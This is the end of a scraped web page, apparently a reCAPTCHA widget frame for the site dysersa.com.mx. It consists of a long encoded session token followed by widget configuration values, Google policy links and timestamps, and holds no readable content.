YzDCji9mZsOSTxfDpcKBwqTDl2ALZsKIS8OLwpgJwovCs8OEfB07wqLCocOCwo02dgPCq8Kow7Zvw4/CnMO/[base64]/DvyXDrgt2w689w7rCicO5wrxEd0TDt8ODwojDoSR1w6LDhcKsAsKbwofDoxPDk8K5wqnCrsK1w7/[base64]/[base64]/wp/[base64]/[base64]/DhwI/W8K6Z8KPY8KHY8Oow4QPJMKnw4ZCwqPDix8Ywp0oO8Orw5cQI2Rqwoh/c2jDpFUFwrtvc8KJw6/DscKEQHAcw4EAN2bCrUjDqcKGw5RXwqBWw7fCu1zCjsKQw4bCucO3c0YKw6bCtVTCncOPXirDmMOTF8Kcwr7CqgnCucOgD8OQG2/[base64]/CgsK9woA7w6dOf8O0TifChcOCw43DusODQ2DDj8OswpkYwrJJCXlyHcK6cVZtwrLCq8OwYCsQZCVdDcK5YcOaPVbCgTI/[base64]/[base64]/[base64]/w41THmjDpTnCgcOqayPDlMKMwpMFAQ9bQcO4IMKUwoPDm8Kzw7DCiHU+FRHCnsKmeMKZw5dDOFnCocKmw6jDpjFpAzXDh8OGQ8KgwpvCkC1iwoxCwpvCm8OgdMOuw4rCpl/CjiYsw7HDgQlOwpbDm8OswqjCtsK2SMOxwoXCgxrCh1vDnHQ+wpPCjWzCjcKwQXMsH8Kjw5jDmBE+MxPDpcK9N8K4wobChBnDmMObJMOBBmJLFcKHVsOkaS8ZaMOpBsKMwrTCvcKEwo7Dgwp/w5hDw4fDrsOlOcKde8KqFMKEP8OEfcOxw53Dm2LCgE/Dl3ZsDcKKw5jCkcOWwpjDoMKiXsOmwoHCvWMqKSjCsn7DnhFjG8KWw5bDmwHDhV0ePcOFwqRrwr1HUAnCn1U7Y8KZwofCicOGw69cU8K5KsKgw75Uwqwvw6vDqsK8wp0lZGrCu8K4wrklwrE5GcOOVMK/w73Doi51T8OGWsKfw7rDusKHbxhtw4jDsFjDpyrClQZlA1YUEBjDssKqGREVw5XCr0PCnDjCuMKnwp3DlMKqdyjCsiDCsgZFXF7CnFrCoTjCrMOeFxbDsMKlw6TDp1wvw4VDw4/CrRTCncKvLcOow5TDp8OUwojCnDBLwrzDjjh2w73CiMOQwpXCmkcww6PCrG7CuMKyLMK/w4DCoUUbwo5XU0jCvMKKwocswrhqWURww4TDk11ZwpQ+wo/DjygsPzBJw6QbwovCsiMNw7t5w5jDsnDDtcKPDsOOw6nDucKjW8O4w4AhQ8Kcwrwyw640w77DkMOLX3F3wrzCtMKEw5wlw7TChlbDhMK9Cn/[base64]/CpxvDgMOpw5zClAxawqE3UCIPw4kWwrYOwqDCgFLCoVdFwoA8aEfCoMK6w6/[base64]/CgsK9woUXWGLCmMObPjElccKDwrQTw7wcwpbCulRAwowFwojCrSgMTVk4IH/[base64]/[base64]/w4fClHMjwr4Dw5vCpE7DmMO3Wgdnw6gYw6AaGMO5w7RgwovDuMKWXkwrU29fXxI6UG/DisOafWZFw4rDisOmw4bDpsOEw61Iw73CqcOUw6rDpsOTAj52w6A2K8OIw5TDpVTDosO0wrMtwodiAMOkNMKWQkHDiMKlwqTDlmAbbhQ8w6wQdMKJw7zDosOaX2t+w4dOPcKAcEvDvMK/wpVhAsOVd2bDi8K2XsKxAm8Pd8OYHQERIycTwo7CtsOFc8Oyw40HaCbDuVTChsK9FhkOwoJlJ8OAC0bDi8KaUkdYw67DocOCOGttaMKGwoxaajojWcOjOFzCuAzDoRVyRGbDnAwKw7lew7sRERoxe1TDtcO/[base64]/ClcOyKsKnFHHDp8K8woPDkVF9w4XCksOZwpDDpcOSccKWChN4LsKjw6xGBi3CulrDj2XDuMO4L38FwpRuXDF/e8KIw5vCqsK2SUvCkgoDWiYmFHDDh04iIj/DuHrDnThAQWbCm8OdwobDtMKqwpTCqWxLwrLCg8K7w4QABcO4BMKkw6w2wpdxw6XCt8KWw7tiD3VUfcKtYj4+w6hXwqZJb3oOZxDDqS/CucK1w6E+AhEzw5/ChMOww4Jsw5DDh8OawoE0RcOOA1zDqQtFfnTDiHzDksK/wqEpwpoLJTdHwrLCvCM0dnlZSsOPw7/DkhzDoMKTDsOBFEVWIlLCl3XCrcOiw6HCnB7CiMKyHMKXw7k3w4DCrsOXw7YBT8O3B8ORw4fCsjYzUxfDnSvCo3HDgsKyQcOyKnYgw5BvK2nCq8KFAcKow6EwwoEqw5EAw7jDu8KYwpDDokkZMHzDs8OBwrPDosOdwqDCtzUmwrd/[base64]/CszHDncKxYsKww7nCtxh3Vj/Dg2VAQhfDim1Qw4QiVcOhwqVHbMK+wqRIwro2OsOnCsKJw6vCpcKLwpRJfVfDpHLDiHAFcwEzw6YWw5fCnsKHw6ducMOow53CmjvCrQ/DiGPCrcK/wqFgw7bDisKcZMONR8OKwpI5wppnLx7DpcO6wpjCjMKPSFTCuMK6w6rDoRUowrI5w6kYwoJ0LSkRw7XDtMKOWzp/w4BPKgR1DMK2QsORwoEXc2LDg8OjIHrCoH4ZI8OkEW3Cp8OhRMKTZT0gahbDrsO9a2VEw5LCmi3CiMKjDV7DuMKJLHVowol7wqsaw64mw7ZFYMK9BW/DlsKpOsOtDUl6wpfDiS/[base64]/[base64]/w4RKwqRKw6jDv24HwqNyEAdGJ8Oze8OfwoHDoUgTW8OlK2hXPWNTCxckw6HCpMKqw5p8w6ltaA4UW8KNw4N3w70owoDCvgt7w63CqUU5woXCm3IRHxJyWD1tfhR5w6M/ecKCXcKoCBHDpn3CosKnw7JSYm7DhWJLwovCvMKRwrLDscKVw5PDmcOdw7cmw5XCnyzCu8KKUMOZwqdDw5Rcw7hcIsKEFl/DkU9sw4rCicK7bkHCvAsfwo8OG8KnwrXDgUjDsMKBbwDDhMKHXWXDmMKxPRLCnjbDnGIqS8Kgw6MGw4HDkDPCi8KTwobDpcKgRcOvwq84wq/DtMKXw4VUw5jDtcKIS8OfwpUJAsO/IwZmwqPDhcKrw6U2T17DinPDtHEITHxgw7HCmMK/wrHCkMKLCMKtw4vDthMgacKlw6o4wqjCg8OtAzDCoMKQw6nCoCoFw7DCtUt8w54oJsKnw6AoBcODfsKHLMOSfMOVw4DDkyrCuMOnVHc0F3bDi8Oof8KkEX0KYx89w41Kw7VCesOcw4o/Zw5mYcOSRcOPw5bDpTDCs8OqwrvCrVrDpDTDp8KKJsObwqp2cMKKdcK1bzbDq8OAwo3Dq35QwprDj8KefzPDuMKhwq3CnArDnsO1XUAaw7ZtLMO/wo48w6TDnDnDtTMCf8OywoQkDcKMYFDCpQZMw63CvsKnIsKDwqXCrFXDvcOoRDTChizDr8OSOcO7dsOqwofDoMK+AcOKwqvCjMKSw5/DkB/CtsK3Bl8MERXDo3Ukw709wrkhw7nCvXtUNsKAfMOyUcOOwootR8OKwrTCv8KMFSTDucKXw4ghKMKQeHMewr1qXcKBFSw4CUENw7x8GDVkFsOCScKzFMOmwp3DvMKqw75+w75qRsOJwrM5bWg7w4TDs29GRsO8cmdRwo/Dm8Kyw4pdw7rCuMKqRMKnw6LDjALCqcOEd8OVw5XDqR/CvhfCm8KYwrhZwoDDokXChcOqVsOwLG7DoMOdI8KadMOCw48Owql3w7sGcFTCgWfCrBPCvsOwJUBtBwfCtzERwqwEYCrDvMKgP0ZBB8K2w48ww4XChWrCq8Oaw6dVwofDlcOCwpR9UMOKwoJ5w5nDvsOxbhDCvhXDjcOwwp9NeCvCucOJFQ7DgcOHbMKOfnYVKsKKwo/CrcK6aEPCj8OrwrYqXk3Do8OrMXTDrMKxTg3DmsKawo1OwozDhErDn3dfw6g4TcOJwqxnw5g9LcOZV1gKSl0MScKIZls3TsOCw7sVeh/DkGDCqSsMDCs+wrDCpMKGRsKew6J5L8KgwrcxWBbClUDCiGlRwrBIw77CqyzCtMK3w6bDkxrCp0rCqhgYLMOmfMKTwqEfZW/DlsKvNMK+wr3CkzQuw43DucKSfjJfwpkvTcKzwoVdw4jDiXrDunTDoVfDggUmwo5qCSzCg3DDqcK1w4VOVzLDvsK+cEcjwr/DhMOWwofDsQpWTMKEwqlzw44TJ8O4NcOVXcOqwrESN8ObB8KiVMOYwo/CisKQWhoNazVKLRxKw6Nmwq3DgsKOTsOycCHDmMK9YEAFeMORMsOSw5/CiMKVaRwjw6bCsBPDtWbCo8Ohwp3CqRVZw5s9ABLCoErDl8KkwqV/CQwoOx3DhXzCvDrCmcOBQsO1wo/[base64]/w7Euw7QFwo7CqcO1EsKpw585w7dtcVXDq8O6bsKBwozCt8OZwptBw7vCgcO4JmEXwp/[base64]/ZsOpw6EBfsKGw7cXKkw5NxRnwofCmxVNRnDCkU0FDsKTXQIWP2B9UhBfZ8O3w5XDo8KqwrZuw4coRsKUH8Ouwotxwr7Dm8OkHh4MDiXCh8Ojw6dPTcO3wqbCnVR/w5XDpQPCpsKrBsKHw4BkBFEXND5fwrF7YyvCl8KsD8OQWsK6ecKSw6/DjcOqZnZoSS/CvMOoEmjCnEDCmj4Xw7haJcOcwppDw4/[base64]/CgjgIAUAXw5UbVRI0diLCrcOeN8KsCmZsGBjDn8KBPGnDi8KQa3DDu8OfIMOVwp4hwr4MZhXCoMKswrrCvsOLw4XDqcOjw6/CqcOZwoHCncOqacOIYxXDkW3CkMOtdsOiwrBfXCdQJyjDuwsZV2PCiRABw6s4Plx+BMK4wrLDhcOWwrHCo1jDiH3CskUjWcODYsOtwpxeFjzCjwxPwptEwpLCo2RdwrXCkHPDoUI8GivDtzLDuQBUw6A8S8KTO8ORC2nDosKTwqfCvMKDwqLDicOrBsKzR8O0wrlnwp/Dp8OHwpcawqHDrMKUVVbCqgsBwq7Dkg/DrVvCisKqwqQJwqvCvWHCogRBdMO9w7bChcKPGwHCkMKEwp4Rw5PCq2fChsObUsO4wqvDmsO8woghBMOqOcOXw6TCuwzCqcO8wpHCr07DmRU9f8OhZcKvWMKgw48XwqHDui88GMOwwpvCo1c/JsOFwovDq8KCEsKdw4DCh8O0w5Nxf3ZXwpYBM8K4w4PCuDkRwrXDt0/[base64]/CvMKhex7DpsKqw67DvTkHE3PCr8OqwoRhGk1ad8O0w6bDgMONPlMYwp3ClsOHw4zCmMKlw5kxK8OTSMOBw5wew5jDpmM1bR91X8ODenjCmcO5X1JVw4nCsMKpw5B0JT/CoAjCq8O5YMOIcwXDlT1cw5sIN1DDisOycMKPGWRbXsKbVk0IwrM+w7fDgMObCTTCjHBLw4/Cs8ORwpsrw6vDtcOgwovDmmnDmBtvwoTCoMOQwoI0G0FAw7pIw6wtw7/CsnIHKn3CiwbCii5sHioJBsOMHWkvwo1JSyd+HjrCi0F4wrLDusKCwp0iBQXCjkIGwqtHw63DrgU1RsKOamojwr1fbsO9w4IrwpDCiH0/wrrCn8OHPx3DlBbDv2FqwogWJsK/w6kowojCvsO1w4TChjtcYMKDDMO3NirDgQ7DvcKSwod6QsOmwrYuS8OEwodfwqdfOMKbI3/DjW3CkcKiGAwUw5EYNQXCtyRowqjCvcOMRcKQYMOUAsKMw5PCi8Ojwq5Zw71fTB/Dkm5yVSFiw798c8KGwqUGwovDoBgdK8O5JCJncMOmwpbDpAIVwpZXBUvDsgzCs1LCtTnDtMKTL8KjwoIMOwVEw5ZSw7d/wr9FRlDCosOCS1HDnzhOFcKQw6XCoz9wY0rDtC3Cq8KNwrEAwqoAHht5W8K7wrZXw4Fzw4NtbyAYTsOOwoJPw7DDnMOfLsONXX54bMO2IxN8UmrDj8OXCcO9HsOsaMOew6HClMKLw6kYw7kow53Ci2RiK0F/[base64]/[base64]/CgQYPFhMqwohwBlDDtl40CMKrwrJPRsK/w4xuwpNNw4DCjsKbwpnDin7Dq2fCtxJXw4t2wqfDgcKqw5XCmhsgwqTDvmDClsKcw6IRw6jCoWrClyZQN0ogJC/CrcKtwq51wonChAnDssOswrYcwonDusKYO8K/C8OTC37CoRIgw7XCj8KiwozDo8OUQcO2AA8ZwqtbOW7Dj8OLwpdOw4TDrlvDl0XCqcORUsONw54pw5J7RGzCsVjDmAFsLATCtl7CpcKaCSfCjkFsw43CtcO1w5bCqDRpw5BHLU/[base64]/DqMOkwr42Kll5ZcOxwpvDngQpFDJgWcKcw7/Ci8OFwoPDusKMVcOew6nDtsONc3PCpsOdw6jCucKNwo9OUcOtwrbCpnHDjxPCmsOiw7vDv2nDi2MtIWg1w6E8AcOiJ8OCw6V2w7k5wpXDqMOFw74Hw7TDkxIvw7dIWsKAA2zDrh1aw7oBwrV1Tx/DkAskwrUXRcOmwrAqBMOywqAJw651bMK0VWkGCcKZA8KqXH8uw6JdSmfDgcO/BsKzwqHCjArDuW/CocOow5rDoH5EbsOAw6fCtMOSKcOowoV5w4XDlMOuRcKObMOKw67DicOdNUoTwoAHJcKFNcO0w7LDhsKTGjpfZsKhQ8OLw58iwprDpsKhJMKpUsK6FW3DjMKXwrxRXcKaPDQ9MsOIw7sJwrgJaMO6EsOUwppuwq0Ww4bDicOzVTHCk8O3wrcKMTXDn8OmPMOza1/Ci1rCr8O3MFEzHsO5McKdAwcTf8OVCcKSVMKtC8OFCwkAO38pSMOxPwE3TnzDvUlgw4RfdAhxRMO/bWzCuHNzw751w6Z5Sm84w7rCkcOzPW5Gw4pww4Vjw5/DlzrDolLDhcKveQDDhj/[base64]/DkA5SwqPCqsO3Ji/DjMOLYi/DnAHCkMKpw6rCjsKLwq3Do8O1Z2/Cm8OzNysxEMOAwqrDlx0vQ2sLasKKAMKJZ3HCl3HCu8OfZSjCssKGG8ODVsOUwpdjAMOzRsOCFj5yScKBwoJNHVrDt8KhCMOMBMKmS0vDkcKNw4LCvMOfLlzDmiNQwpU2w63DmsOaw4h6wo5yw6TDk8OBwr4tw5kBw4skw63ChsKfw4/DghDCvsOIIjPDgzrCvR/DoibCs8OdGsOKJsOUw4TCmMK1TTXChsOHw5A6QmHCpsK9QsKkLcOBT8KrdULCqyrDtCHDmS8TYEpGZ0AMw5sow73Cqy3DrcKsdm0ENw/DicKswroWw4lHVRzCg8Kuwr/Dv8O5wq7CgzLCusKOw4gZwqPDjsKQw4xQARzClcKCQ8KYHcKfEsKzH8KHKMKwNglPQxHCjljDgMOsQnvCh8Kgw7XCm8K2w7nCuATCqQwxw4/[base64]/DncKYwoDCihrDhGtXwrk9WsKYwprDoTPCtMK/Y8KcVBrDq8OGWmdYwqLCtsKNfU7ChT8PwqzDnXUoK3laGltqwphieCxsw6bCnk5sUnrChXbClcO6woBsw5rDpsORNcOgwpk6wofCpzV+wq3DgRjCjC1/wpp+w5lHPMKgTsOKBsKVwo1Jwo/CrVwkw6nDsiRzwrx0wohHecOJw5o+Y8KKP8K2w4JILMKnfFrCiR/CpMK8w74DB8OVw5PDjVnDuMK/KsKjPsKjwqd4FBttw6RqwpbCt8K7wolUw7MsBlgBJjLCicKudcKmw4TCtMK3w51uwqQIEsKsIH7CsMKdw6DCqcOmwowzNsKQcyTCjcKlwrPDv2tyFcKeLW7DjiHCu8O+DDU/[base64]/GsOKVMO3woTDkWXCuMKgYsOvw5PDuAlxw451VMO0w5HDgGIHwrE+wqrCokXDqwQow6PCk0/DsTEQHcOqNU7CvG1iZsK0DWhlHcKYL8ODFDPCvljDgsKZGmpgw5tiwqYXPcK0w7fCksKvSGDCgMO0w6oCw5QWwoF8QjnCpcOkwoMewrfDrwDCijzCosOSHMKmVBNbXi0Pw63DvBYow67DvMKVwo/DlDpRGkLCvsO4J8KTwrhHXX8GTcKaM8ONAnlmYnDDscOTcUNiwq4dwqkoOcK7w5HDuMOHN8O1w4guE8OFwr7CgU/DsBxHGktaC8OZw7dRw75MZhc+w5LDuhjCtsOFccOyURjDjcKaw7M9wpQZRsKVci/Cj2LDr8OawrF2GcKFQShXwoLClMOfwoZbwqvDt8O7TMOlHkgMwqw8fFZ3wqkuwrHCrl3CjA/ClcOMw7rDt8KeK2/DmcODDzxTw5jCg2Uvw70fHSYEw7vCg8Osw4DDlMOkXsK4wqPDmsObVsOLDsOeB8O5w6kST8ODIcK0HMOxGGfCnnbCj2PCk8OYIAHCm8K/dUrDusO6FcKVcMKaHcOywpfDgTfDg8OBwroUNMKGRcOESUADJcOuw5PDq8Ojw44Rw5LCqjLCnMOGY3TChMKiJFViwqXDr8K+wogiwoLCtGHCisOyw5tmwpzDrsKSOcKBwowaI0NWAH/[base64]/Ct8OjwpbCgzhTfMKSwqp7wq8fw6h0PkXDnX8oeBXDq8OxwrnCiGJFwqoowo0xwqfCmMOIdcKLEl/[base64]/DjcO/PcKBw53ClcOwwrd5XTrDgiXDpkFnwoNiAMOYwohCB8OQw7IBdMKRNsOcwpE3w7RuewrClcOoYTfDs1/Cmh7Ck8KuGsOZwrEcwoTDhhJvDR8tw4cbwqomccKOVWHDljB/VnzDtMK0wqRgf8KhasKbwpkPV8Klw6xoCnQ8wp3DksKKIV7Dm8OZw5vDgMKpYgZ1w6l9PQJ0CQ/DvnJ1fgdJw7PDoEY7fm55YcOgwonDrcKswrfDvSBVLALDl8K6KMK2PMOFw5nCiGgLw7c1KVjDpXRkwo3DggIGw7rClwLCjsO5TsK+w6gMw5Bzwr8GwoBVwoVGw7DCkAoRSMOjLcOvGiLCmnHCgBt9Uxw4wp08w6UIw411wr5jw4jCr8K/[base64]/YizCicOKYcKdwoTCmSBMwrbChkEpB8OJOcKna1ksw7bDtwlcw7kqPToXCFUiCsOVR2Qmw7A4wqrCtjNzNBLCrzvDkcKZPVZVw5Vfw7IhOsO1FBN3w5vDvsOHw4IYworCiV3CpMODfh83RicVw489QMKbw6/Duhwfw5zCgitbaBfCg8Okwq7DssKswo0YwrfCnTF/wrrDv8ObDsKew50YwpLDrnDDvsKTE3hcBMKWwos1bWwcw4gRO0IHA8OhBMOIw67DusOzFjBnJisdKsKKw6Viw7N9KBfDixU2w63CrG4Gw4Yow6zChGAfZl3CpMO/[base64]/OHUbwpEAJzgyVWN6woV0dMKlFcOWOUVWbsKpV23Cgl/CqHDDjMK1w7HCvMKRwqdjwp8VQsO1TMO6Bgw8wrx8wp9JEAPDrcOnc0t9wpPCjULCvDHCrWLCsRHDicOxw4FpwrZuw711TgLCqnnCmz3DkcOjTwg9XsOlWUYcQnDDnnwsPXHCikZtKMOcwqQ/IRQWdDDDkMKHMk54w6TDiQ3DgsOyw5wJCi3DocKLIVXDlWQdWMK0Q3cqw63DvUXDg8KKw7V6w6EjI8OIVVTDp8KxwplDG0HDj8KuWRXDlsK0csOtw5TCois+wpLCsGAcw6osU8OFC2LCoxbDtUTCp8KjNMOywo97XsKeLcKaBsOyGMObWQDCnDpDdMO4bMK7flZzwq/DhMO4wpsuWsOPYkXDl8Onw4/[base64]/ChTdtwqMQw57Drk3Ckigpwodpw7/DqAvDrsOhaV7CgGPCtsOawrnDm8KDEGDDrsKgw6AtwofDnMKnw4/DoDFCLBUgw7ROwqUGVArCljZSw67Dq8OTHTc/L8KyworCiWEVwpR9W8Orwro0bHfCtzHDqMO/UsKudUIGUMKrw7Exw4DCuVxxFlQEBQZHwpLDoRESw60qwq9pF2jDl8KMwqDChgcEZMKeDcKHwpAse1UfwqkLOcKcfcKvRXBNGRHDgcKwwqvCtcKVYcK+w4XDlS8/wp3Do8KOXMKGwpFHwr/DrSBCwqXCu8O1YcOCP8Kfw6/Cq8KNJcO8wqsdw6XDqcKqUjcAwpfDhWJtwp9dMXIcwrnDtCzCtB7DosOTcDnClsOHUx9oYQUnwqwDGD8VWcOYT1NMCQg7KU5SNcOBAsOuDMKDO8K/[base64]/[base64]/CmsOBw7gywpbCvsK+E8O7woXCu8KewpdebsKrw5nDgzDChV/DlyXChTjDgMOICsKBwqbDtMKcwrjDmMODwp7CtnXDvMKXOMOwWDDCq8OHF8Oew7BVCW5+KcOEAMK8Yidab33Dv8OFwr3Cs8Kww5pzw6cFZzHDulLCgVfCr8Oiwq7DpX8vwqFzXzMpw4XDgDHDrS9BBHDDkgBWw4zDhTjCv8K/wo/[base64]/[base64]/Ci8KGDlcjMRdkwqPDn0x5wqrDhsKbcHrCp8KEw67CjmjDjlzDjMKBwr7DhcONw7QWccKmwp/DlG7DoFHCjkHDsiRLwpw2w6rCiEzCkjk8NcOdRMKYwpkVw7YpSVvCsE1Pw5xZJ8KnbxRow4x6wrMRwow8w67DpMOYwpjDr8K0w7V/w7Z3w7zCkMKwZCLDq8OFJ8Omw6hUQ8OeCTVtw7IHw6PCr8KDAzRKwpZ0w5XDi0dnw652OXYDMcKHHSrDhsOfwr/DpkzCuQc2eFcZB8K0ZcOUwp3DvwN2a3nCtsOJH8OFBl9mEzQuw6rCtRVQTGRXwp3DocO4w4gIwpbDp2Q2fSs3wq3Dkw8QwoDDnMOtw6hfw40DC2LCtMOmJcOMwqEAe8Kxw6F0USjDqMO1TsOiYcOLTRLCgUvCrQXDo0/Dq8K7QMKSMsOOAnnDnTzDqizDrcOBw4TCiMKjwqMuX8ODwq1cEArCs1/CsnXDkU7Dry1pLgDDl8O2w6nDjcKxwprDnUVJTH7CrGtlXcKQw7fCtMKLwqDCpBvDnTheS1YuGWohcnrDn1LCvcKHwp7DjMKEUcONwqjDj8OwV0XDjk3Dp3DCisOWBsKFwqTCucKyw7LDhMKbDSdrwp1RwpfDvXV6wp/CncOvw4Mkw49IwpzDoMKpJCXDvXjCu8ODwqcKw5wPQ8OFw7HDjH/[base64]/CoCEgw5xDwoTDo8Kvw4oobsOdw5luw65SCzsSwo1LAWddw5jDmQ/Dl8OqJcOZEcOROnUVcT9pwqnCvsOTwqZ+d8Ohwq4xw7U8w5PCm8OxLwduKF7Cv8Ojw7HCtUDDtsO+Y8KpBMOiYwfDqsKXR8ODFsKnQh3Cjz46dkLChMOUMsK/w4/DtsK+BsOkw6Eiw5U8wp/[base64]/CuwZZw5PCh1PCkMKbw7rDkAnClMOXwofCqsKYQcOGUQ7CrcOUC8KRHgEPdGx3IFrDgz9hw6rCnSrDujbCmcKyAsOtThcxdjnCiMKpw5YHHwDCrsOjwq/ChsKLw4skFMKXw4xUCcKOMsOcRMOew6TDrMK6E3jDrQ0NTwtEwpUBNsKQUhACccOSwpnDkMO1wqxDZcOhw7vDknY/wqXDhcKmwrnDp8KZw6pswqPCkAnDjznCsMOJw7TChMOXw4rCtsOtwqTDiMKEf11SL8Klw4sbwp0CSjLClG/CscKGwo7DlcOKM8K8wqDCg8OBDk8qSFMFUsK4RsOhw5jDmlLCmR8LworCpsKZw53CmhTDukXDoyvComLCkl8Iw7xYwqIMw55bwo/DmCwJw75Rw4/CqMOUL8KQw4w8ccKzw7fDuGbCgUNYR0pbH8OGa1XCrsKpw5QkcC7CjMKFFMOzJzB9woVFcUxiIhUmwql+ekU+w501w6tUXsOJw5xQZMOKwpvCj1FnbcKbwqXDssO9YsOyScOldlTDnMKbwqoow4JowqNmS8Ocw595wpbCvMK/EcKgPkXCo8K2wqTDhMKBa8O2LcOHw5IzwrIVUGATwo7DrcOxwoHCg3PDoMOZw7o8w6HDnmzCjjpJPMOHwo3DpyQVD07Ch3tzF8OoBcKeGsOHSlTDik5WwonCvcKhD0jDuDcSdsOpecKBw7osEnXDticXwqnCn2oHwpnCiiJEdsKdVMK/PHHCrcKrwr7Dlx/[base64]/NcK7WBJWwohlwp4Kw4Jzw5srQcKcFS0fLixZWsOVGXbCp8KQw4xtwpTDs0pKw7wqwrsvwoFTEkIcJWcREcOpWiPCiGvDg8OuSG1two/DucOmw6g5w6fCj2ojSFQxw6HDi8OHDcO+MsKZw7NKTVLCgSXCm2gqwrF1M8KAw73DscKYGMKReiPClsOpScOXIsKcG1XCusOAw5/[base64]/CoMOpIQBmwpXCiMOgKzxgw4fDisOowpvDl8OPfsO/Y15VwqEhwqo/woHDncOQw58UQ0bDp8Kuw6FeO3Edwrk2GMKoZw/CggF0eVNbwrdDUsOLWcKxw6gTw5tfAMKZVy1PwpBKwo3Dn8KSCTZkw4TCp8O2wqzDscOtZnzDoE5rw7bDjxgafsOmElI8d0vDmjzChRV4w59qOV0ywq9yUMOqSTp4w6vDgQHDkMKKw65ewqHDv8OYwp/CkTURNMOjwpTClMKCPMK6bgA\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dysersa.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226CDRb+T3O7JOKcWrxDJ0+qsbiXGUiaz0Q4bnDYDXqSU\\u003d\x22,1,0,null,1,1768781210545,0,0,[5,54,119],null,[159,164,17,1],\x22RC-EE5OA6bnwUGumQ\x22,null,null,null,null,null,\x220dAFcWeA6pKCzDev2YEHCO8XUQ8QjYCuI323pn0N51vspCxU4YJIeAR7NAcqQUbZfT4B0mkq_Q8-TkB-5RmSO4dL5rnr-0dnQXZg\x22,1768864010368]");
    </script></body></html>